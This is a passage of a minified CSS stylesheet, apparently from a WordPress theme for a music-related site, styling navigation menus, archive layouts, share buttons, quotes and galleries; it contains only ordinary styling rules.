.site-branding{display:inline-block;vertical-align:middle}.main-nav-align-hamburger .main-navigation{vertical-align:bottom;width:45px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s}.main-nav-align-hamburger .site-branding{width:calc(100% - 50px)}.main-nav-align-hamburger .main-navigation.toggled{width:0}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:60px}.search-wrap,.main-nav-align-hamburger .menu-wrapper{position:fixed;top:0;overscroll-behavior:contain;background:#000;-webkit-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-moz-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-ms-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-o-transition:transform .3s cubic-bezier(.12,.6,.54,.96);transition:transform .3s cubic-bezier(.12,.6,.54,.96);z-index:6}.search-wrap,.search-wrap .search-form input[type=search],.main-nav-align-hamburger .menu-wrapper{color:#fff}.search-wrap input::-webkit-input-placeholder{color:#fff}.search-wrap input:-moz-placeholder{color:#fff}.search-wrap input::-moz-placeholder{color:#fff}.search-wrap .icon-search:before{border-color:#fff}.search-wrap .icon-search:after,.main-nav-align-hamburger .icon-close .icon-close-line{background:#fff}.main-nav-align-hamburger .menu-wrapper{bottom:0;left:0;width:900px;max-width:80%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding:40px 130px}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){height:80%;overflow:auto}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*{display:inline-block;width:99%;vertical-align:middle}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{content:'';height:100%;width:0}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*,.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{display:inline-block;vertical-align:middle}.menu-background{opacity:0;background-color:rgba(0,0,0,.7);box-shadow:0 0 40px 20px rgba(0,0,0,0);position:fixed;top:0;bottom:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-moz-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-ms-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-o-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;z-index:5}.main-nav-align-hamburger .menu-close{visibility:hidden;opacity:0;position:absolute;right:-60px;top:0;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s}.main-nav-align-hamburger .toggled .menu-close{visibility:visible;opacity:.2;top:40px;-webkit-transition:.3s .2s,visibility 0s;-moz-transition:.3s .2s,visibility 0s;-ms-transition:.3s .2s,visibility 0s;-o-transition:.3s .2s,visibility 0s;transition:.3s .2s,visibility 0s}.main-nav-align-hamburger .toggled .menu-close:hover{opacity:1;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-nav-align-hamburger .toggled .menu-wrapper,.main-nav-align-hamburger .toggled .menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .toggled .menu-wrapper{box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.main-nav-align-hamburger .toggled .menu-background{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-nav-align-hamburger .menu-wrapper .site-branding{opacity:0;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}.main-nav-align-hamburger .toggled .menu-wrapper .site-branding,.main-nav-align-hamburger .toggled .menu-wrapper>div:nth-child(2){-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-hamburger .main-navigation ul{font-weight:300}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul{font-size:30px}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:18px}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.site-main .comment-navigation,.site-main .posts-navigation{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.entry-content figure.size-full,.entry-content img,.entry-content p>img{margin-bottom:1.5rem;margin-top:.5rem}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.alignleft,.alignright{max-width:60%}@media screen and (min-width:1600px){.no-sidebar .alignleft{margin-left:-90px}.page.no-sidebar .alignleft{margin-left:0}.page.no-sidebar .alignright{margin-right:0}}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.entry-content figure.aligncenter,.entry-content img.aligncenter{margin-bottom:3rem;margin-top:3rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-main:before,.site-main:after,.footer-newsletter:before,.footer-newsletter:after,.footer-instagram-wrapper .widget:before,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:before,.widget .instagram-pics:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-main:after,.footer-newsletter:after,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:after{clear:both}.widget{margin:2em 0 2em;width:100%}.widget:last-child{margin-bottom:0}.footer-widget-area .widget{display:inline-block;margin-right:60px;margin-bottom:2em}.widget select{max-width:100%}.widget ul,.widget ol{list-style:none}.widget ul ul,.widget ol ol{margin-top:.5em}.widget li{padding-bottom:.6em;display:inline}.widget-title{letter-spacing:.04em;text-transform:uppercase;margin-bottom:2em}.widget>ul,.widget>div>ul,.widget select{font-size:.875rem}.widget .post_count{float:right;font-size:.857em;font-weight:500}.widget .post-date{display:block;opacity:.7}.textwidget{font-size:14px}.textwidget>*{margin-top:0}.search-form input,.search-form button{display:inline-block;vertical-align:middle}.search-wrap .search-form{border-bottom:0}.search-wrap .icon-search:before{border-width:2px}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form input[type=search]{width:calc(100% - 65px);letter-spacing:-.02em}.search-wrap .search-form button{width:55px;text-align:right}.search-form{border-bottom:1px solid rgba(0,0,0,.5);padding-bottom:.4em}.search-form input[type=search]{border:none;width:calc(100% - 35px)}.search-form button{width:30px;margin-bottom:4px}input::-webkit-input-placeholder{opacity:1}input:-moz-placeholder{opacity:1}input::-moz-placeholder{opacity:1}.widget_calendar table{text-align:center;border:1px solid rgba(0,0,0,.2)}.widget_calendar table td,.widget_calendar table th{padding:.1em .2em}.widget_calendar table caption{padding-bottom:1em}.widget_calendar table thead th{padding-top:.5em}.widget_calendar table tfoot td{padding-top:.5em;padding-bottom:.5em}.recentcomments>a{display:block}.widget_recent_entries li>a,.recentcomments>a{font-size:18px;line-height:1.2}.widget.widget_recent_entries li,.recentcomments{padding-bottom:1.5em}.widget_tag_cloud a{padding-right:.5em}.instagram-pics{margin:0}.instagram-pics li{font-size:0;width:33.33333%;padding:0;display:inline-block;float:left}.instagram-pics a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.instagram-pics a:hover{opacity:.7}.site-content{margin-top:65px;margin-bottom:70px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{display:block;text-align:right;padding-bottom:15px}.single-space .brand-list{text-align:left;padding-top:15px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{display:block;font-size:1.375rem;font-weight:300}.single .artist-list span>a,.single .label-list span>a,.single .genre-list span>a,.single .brand-list span>a,.single .shop-list span>a,.single .partner-list span>a{font-size:inherit;font-weight:inherit}.single .artist-list a:hover,.single .label-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{display:unset;text-align:unset}.cpt .artist-list a,.cpt .label-list a,.cpt .release-date span,.cpt .genre-list a,.cpt .shop-list a,.cpt .partner-list a{display:block;text-decoration:none}.cpt .artist-list .post-nav-text,.cpt .label-list .post-nav-text,.cpt .release-date .post-nav-text,.cpt .genre-list .post-nav-text,.cpt .shop-list .post-nav-text,.cpt .partner-list .post-nav-text{opacity:.5;font-size:1rem}.cpt .artist-list a:hover,.cpt .label-list a:hover,.cpt .release-date a:hover,.cpt .genre-list a:hover,.cpt .partner-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{padding-bottom:10px;display:block;padding-top:10px}.cpt .release-date{padding-top:16px!important}.tax aside#secondary{display:none}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 400px + 60px);float:left}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:right;width:345px;margin-left:55px;border-left:1px solid #ddc09f;padding-left:44px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.front-archive-wrapper.archive-has-sidebar{flex-wrap:wrap}.front-archive-wrapper.archive-has-sidebar>h2{flex:0 0 100%}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 400px + 60px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 345px}.has-sidebar #post-load,.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar .front-archive,.front-archive-wrapper.archive-has-sidebar #secondary{float:none}}.page-header{margin-bottom:80px;margin-top:70px}.page-header-top{border-bottom:1px solid rgba(198,159,115,.5)}.page-header-top>*{display:inline-block}.page-header-top h1{width:calc(100% - 30px);margin-top:0;margin-bottom:.4em;font-weight:100}.page-header-top .archive-type-wrapper{font-size:14px;width:120px;padding-right:30px;display:inline-block;font-weight:400;opacity:.6}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:120px}.archive-description>p{max-width:500px}.results-count-wrapper{text-align:right;width:25px}.results-count{display:inline-block;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:30px;height:30px;padding:5px 0;text-align:center;font-size:13px}body:not(.search) .results-text{display:none}.results-text{margin-right:1em}#post-load,.front-archive{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}#post-load article,#post-load nav,.front-archive article{display:inline-block;float:left;padding-left:30px;padding-right:30px}#post-load nav{width:100%;display:none}#post-load article,.front-archive article{margin-bottom:80px;visibility:hidden;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-ms-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}#post-load article:nth-child(2n),.front-archive article:nth-child(2n){-webkit-transition:opacity .2s .1s ease-in;-moz-transition:opacity .2s .1s ease-in;-ms-transition:opacity .2s .1s ease-in;-o-transition:opacity .2s .1s ease-in;transition:opacity .2s .1s ease-in}#infinite-handle{opacity:0;visibility:hidden}#post-load article.animate,#post-load article.animate:last-of-type~#infinite-handle,.front-archive article.animate{visibility:visible;opacity:1}.archive-layout-list #post-load article,.front-archive.front-archive-list article{margin-bottom:0}#post-load article .entry-img,.front-archive article .entry-img{font-size:0}#post-load .entry-meta,.front-archive .entry-meta{margin-bottom:1em}.cat-links{margin-right:1em}li.cat-item{list-style:none}#term-list{column-count:5}#post-load h2.entry-title,.front-archive h2.entry-title{margin:0}.archive-layout-masonry #post-load article .entry-header,.archive-layout-side #post-load article .entry-header,.front-archive-masonry article .entry-header,.front-archive-side article .entry-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:1.6em;margin-bottom:1em}.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper{border-top:1px solid rgba(0,0,0,.1);padding-top:25px}@media screen and (min-width:1201px){.archive-layout-list #post-load article:nth-of-type(2):not(.sticky) .entry-wrapper,.front-archive-list article:nth-of-type(2):not(.sticky) .entry-wrapper{border-top:0;padding-top:0}}.archive-layout-list #post-load article.sticky,.front-archive-list #post-load article.sticky{margin-bottom:25px}.archive-layout-masonry #post-load article.sticky .entry-header,.archive-layout-side #post-load article.sticky .entry-header,.front-archive-masonry article.sticky .entry-header,.front-archive-side article.sticky .entry-header{border-bottom-color:rgba(255,255,255,.2)}#post-load .entry-content p,.front-archive .entry-content p{margin:0}#post-load .entry-content *:not(.readmore),.front-archive .entry-content *:not(.readmore){font-size:16px;line-height:1.5;font-weight:inherit}.entry-content .readmore{font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid rgba(198,159,115,.7);padding:1em 2.5em;margin-top:1.8em;display:inline-block}.front-slider-float .entry-content .readmore{margin-top:2.2em}.rounded-corners .front-cta-text>a.button,body.rounded-corners #infinite-handle span,.rounded-corners .contact-form input[type=submit],.rounded-corners .entry-content .readmore,.rounded-corners .comments-title,.rounded-corners .comment-form input[type=submit],.rounded-corners #mc_signup_form .mc_input,.rounded-corners #mc_signup_submit{border-radius:2.5em;margin-left:-2px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:-6px}.archive-layout-side #post-load article,.front-archive-side article{width:50%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-text{display:inline-block;vertical-align:top;width:49%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:50px}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-text,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-text{width:100%}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img{padding-right:0;margin-bottom:20px}#post-load article.sticky .entry-wrapper,.front-archive article.sticky .entry-wrapper{background:#000;color:#fff}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:40px 25px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:25px}#post-load article.sticky .entry-text .entry-header,#post-load article.sticky .entry-text .entry-content,.front-archive article.sticky .entry-text .entry-header,.front-archive article.sticky .entry-text .entry-content{max-width:600px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:25%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:50%}.archive-has-sidebar .front-archive-side article.sticky,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky),.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:50%}.archive-layout-masonry .archive-has-sidebar #post-load article,.front-archive-masonry .archive-has-sidebar article,.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .front-archive-masonry article{width:33.33333%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky{width:66.66666%}.archive-layout-side .archive-has-sidebar #post-load article:not(.sticky),.front-archive-side .archive-has-sidebar article:not(.sticky){width:100%}.archive-layout-masonry #post-load article:not(.sticky) .entry-img,.front-archive-masonry article:not(.sticky) .entry-img{margin-bottom:1rem}.archive-layout-list #post-load article,.front-archive-list article{width:50%}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{float:right;margin-left:35px;max-width:200px;height:140px;overflow:hidden;position:relative}.archive-layout-list #post-load article .entry-img,.archive-layout-list #post-load article .entry-text,.front-archive-list article .entry-img,.front-archive-list article .entry-text{margin-bottom:25px}.front-archive-list article .entry-text{max-width:400px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:25px;margin-right:25px}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:200px;height:140px;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.archive-layout-list #post-load article h2.entry-title,.front-archive-list article h2.entry-title{clear:none}.archive-layout-list #post-load article .entry-content,.front-archive-list article .entry-content{display:none}.search .page-header{border-bottom:1px solid rgba(198,159,115,.5);padding-bottom:1.5em}.search .page-title,.search .results-count-wrapper{display:inline-block}.search .page-title{width:calc(100% - 120px);margin-bottom:0;font-weight:300}.search .results-count-wrapper{width:110px}.search-for,.search-post-type{position:relative;top:-4px;font-size:14px;font-weight:400;width:180px;padding-right:50px;display:inline-block;opacity:.6}.search-post-type{text-transform:capitalize}.search #post-load article{width:100%;margin-bottom:0}.search-post-text-img{display:inline-block;vertical-align:top;width:calc(100% - 190px);padding-bottom:30px;margin-bottom:30px}.search article:not(:last-of-type) .search-post-text-img{border-bottom:1px solid rgba(0,0,0,.1)}.search-post-text-img .entry-meta{margin-bottom:1.5em;letter-spacing:.02em}.search-post-text-img .cat-links{margin-right:1.5em}.search-post-text-img .post-thumbnail{width:200px;float:right}.search-post-text-img .entry-header{max-width:400px}.search-post-text-img .entry-title{clear:none;margin-top:0;margin-bottom:0}.search .page:not(.page-template) .entry-header{margin-top:0;margin-bottom:0;padding-bottom:0;border-bottom:none}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:0}.page-links{clear:both;margin:0 0 1.5em}.single .entry-header,.page:not(.page-template) .entry-header{padding-bottom:40px;margin-bottom:90px;border-bottom:1px solid rgba(198,159,115,.5)}.page:not(.page-template) .entry-header{margin-top:70px;padding-bottom:25px}.single .entry-header{margin-top:50px}.single .entry-header h1,.page:not(.page-template) .entry-header h1{max-width:800px;display:inline-flex;margin-top:.2em;margin-bottom:35px;font-weight:300;letter-spacing:-.02em}.page:not(.page-template) .entry-header h1{margin-bottom:0;margin-top:0}.entry-meta-bottom,.sharedaddy-holder div.sharedaddy h3.sd-title{text-align:right;font-size:14px}.buy-button{padding-right:30px;font-size:13px;line-height:1.8}.buy-button a{font-size:14px;font-weight:400;border-radius:3px;border:1px solid #fff;padding:2px 10px;color:#fff}.facebook-count{margin-left:5px}.entry-meta-bottom>*{display:inline-block;color:white!important}.entry-meta-bottom .byline{float:left;position:relative;line-height:1.8}.byline-img{line-height:1;position:absolute;left:0;top:0;-webkit-transform:translateY(-9%);-moz-transform:translateY(-9%);-ms-transform:translateY(-9%);-o-transform:translateY(-9%);transform:translateY(-9%)}.byline-img img{border-radius:50%}.byline-text{margin-left:50px}.sharedaddy-holder{margin-left:30px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin:0 10px 0 0;display:inline-block;font-weight:400}.sharedaddy-holder div.sharedaddy h3.sd-title:before{display:none}.sharedaddy-holder div.sharedaddy .sd-content{display:inline-block}.sharedaddy-holder div.sharedaddy .sd-social-icon .sd-content{vertical-align:middle}.sharedaddy-holder .sd-content ul{margin:0!important}.sharedaddy-holder .sd-content ul li{margin:0 0 0 5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:-5px;margin-bottom:-5px}.sd-social-icon .sd-button span.share-count{display:none}.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button{background:0 0;border:1px solid rgba(0,0,0,.2);color:#000!important}.sharedaddy-holder #sharing_email .sharing_send,.sharedaddy-holder .sd-content ul li .option a.share-ustom,.sharedaddy-holder .sd-content ul li a.sd-button,.sharedaddy-holder .sd-content ul li.advanced a.share-more,.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button{border-radius:0;color:#000!important;background:0 0;border-color:rgba(0,0,0,.2);box-shadow:none}.sharedaddy-holder .sd-content ul li a.sd-button:before{font-size:15px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a{border-radius:50%}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:100px}.single-content-wrapper{display:block}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper,.single-sidebar-wrapper{width:calc((100% - 740px)/2)}.single-navigation-wrapper{float:left}.single-sidebar-wrapper{float:right}.single-sidebar-wrapper #secondary{float:none;border-left-color:transparent}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.single-sidebar-wrapper .widget-area{height:100%}}.entry-content-wrapper .featured-content{text-align:center;margin-bottom:80px}.entry-content-wrapper .entry-content{font-size:20px;letter-spacing:.02em;line-height:1.5}.entry-content-wrapper .entry-content>:first-child{margin-top:0}.entry-content-wrapper .emphasis,.widget-area .emphasis{line-height:1.2}.entry-content-wrapper blockquote,.entry-content-wrapper q{margin:1.5em 0 2em}.entry-content-wrapper q{display:block}.entry-content-wrapper blockquote,.entry-content-wrapper q,.entry-content .wp-block-quote:not(.is-large){border-top:1px solid rgba(0,0,0,.1);max-width:500px;padding-left:50px;padding-top:20px;position:relative;font-weight:500}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{content:'//'}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{display:block;position:absolute;top:20px;left:0}.entry-content-wrapper q:before{margin-right:.6em}.entry-content-wrapper blockquote p,.entry-content-wrapper q p{margin-top:0}.entry-content-wrapper cite{font-size:17px;margin-bottom:1em;margin-top:1em;display:inline-block;font-style:normal;font-weight:400}.entry-content-wrapper blockquote+cite,.entry-content-wrapper blockquote+p cite{margin-top:0}.entry-content-wrapper .entry-footer{margin-top:1em}.entry-content table td,.entry-content table th{padding:.4em .6em;border:1px solid #000}.entry-content ul,.entry-content ol{padding-left:1.4em}.entry-content li{margin-top:.2em;margin-bottom:.2em}.gutenberg .wp-block-more{font-size:11px;text-transform:uppercase;color:#000;font-weight:500;font-family:inherit;border:1px solid rgba(198,159,115,.7);border-radius:0;background:0 0;padding:.8em 1.6em;height:auto;letter-spacing:.01em}.wp-block-separator{border-bottom:1px solid #c69f73;margin:2em auto;max-width:160px}.wp-block-separator.is-style-dots{background:0 0}.entry-content .wp-block-separator.is-style-dots:before{color:#c69f73;font-weight:700;font-size:27px;letter-spacing:1em;padding-left:1em}p.wp-block-subhead{font-size:1.3em}pre.wp-block-preformatted{background:0 0;border:none;white-space:pre-wrap;padding:0}.wp-block-verse pre,pre.wp-block-verse{white-space:nowrap;font-family:inherit;padding:1em;overflow:auto;font-size:1.2em}.entry-content .wp-block-latest-posts,.wp-block-categories ul,ul.wp-block-archives{padding-left:0}.wp-block-archives{list-style:none}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li{margin:0 .8em .8em 0;font-size:18px;list-style:none}.wp-block-archives.aligncenter{margin-left:auto;margin-right:auto}.wp-block-categories .post_count{font-size:.7em;margin-left:.5em}.wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote:not(.is-large){border-left:0}.wp-block-quote.is-large{padding:0 1em 0 2em;margin-top:1.6em;margin-bottom:1.6em}.wp-block-quote.is-large{position:relative}blockquote.wp-block-quote.is-large:before{position:absolute;top:.45em;left:0;margin-bottom:0}.wp-block-quote.is-large p{font-size:1.4em;font-style:inherit;line-height:1.25}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer{font-size:19px;text-align:right;display:block}.wp-block-audio audio{width:100%}.wp-block-button .wp-block-button__link{font-size:14px;line-height:1;font-weight:500;letter-spacing:.01em;text-transform:uppercase;border-radius:0;padding:.8em 1.6em}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{opacity:.7}.wp-block-pullquote,.wp-block-pullquote cite,.wp-block-pullquote footer{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none;display:block}.wp-block-pullquote.alignleft{margin-left:0;text-align:left}.wp-block-pullquote.alignright{margin-left:auto;text-align:right}.wp-block-pullquote.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-pullquote.aligncenter,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{margin-top:0;padding:1em 0;max-width:450px}.wp-block-pullquote{border-bottom:none;padding-left:0}#post-load .wp-block-pullquote,.front-slider .wp-block-pullquote,.front-archive .wp-block-pullquote{border-top:none}.entry-content-wrapper blockquote.wp-block-pullquote:before{display:none}.wp-block-pullquote p{margin-bottom:0}.entry-content-wrapper .wp-block-pullquote cite{margin-bottom:0;margin-top:0;font-size:14px}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:flex}.wp-block-code{border-color:rgba(0,0,0,.1);border-radius:0}.single-navigation-wrapper .post-navigation{max-width:280px}.hide-single-nav .single-navigation-wrapper .post-navigation{display:none}@supports (position:sticky){.single-navigation-wrapper .post-navigation{position:sticky;top:40px}.single-sidebar-wrapper #secondary{height:auto}}.single-navigation-wrapper .nav-previous{margin-bottom:40px}.single-sidebar-wrapper .post-nav-text{opacity:.5;display:block}.single-navigation-wrapper .post-nav-text{opacity:.5;display:block;margin-bottom:.6em}.single-navigation-wrapper .post-nav-title{display:inline;border-bottom:1px solid transparent}.single-format-gallery .entry-gallery.slick-wrapper{overflow:hidden;height:100%;font-size:0;margin-bottom:70px}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:80vh;max-height:80vh}.single-format-gallery .entry-gallery.slick-wrapper .gallery,.single-format-gallery .entry-gallery.slick-wrapper .slick-list,.single-format-gallery .entry-gallery.slick-wrapper .slick-track,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{height:100%}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item:focus,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon:focus{outline:0}.single-format-gallery .entry-gallery.slick-wrapper 